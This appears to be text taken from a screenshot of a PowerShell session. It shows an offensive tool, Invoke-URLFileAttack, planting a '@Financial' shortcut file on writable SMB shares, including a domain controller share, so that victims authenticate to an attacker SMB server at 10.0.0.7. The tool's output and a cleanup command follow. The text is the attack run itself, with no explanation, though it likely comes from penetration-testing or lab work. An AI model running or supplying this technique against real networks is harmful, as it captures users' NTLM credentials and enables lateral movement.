 PS C:\Users\StandardUser> Invoke-URLFileAttack -WritableShares "C:\Users\StandardUser\Shares_Writable.txt" -SMBServerIP 10.0.0.7
[+] URL File Attack in progress...
WARNING: Don't forget to clean after yourself once you are done with this attack...
[*] File Name: @Financial
[+] Done
[-] The following shortcuts failed to be created:
\\DC01.Security.local\Deployment\@Financial.lnk
[+] To clean-up after this attack run the following command:
Invoke-URLFileClean -WritableShares "C:\Users\StandardUser\Shares_Writable.txt" -URLAttackFileName "Financial"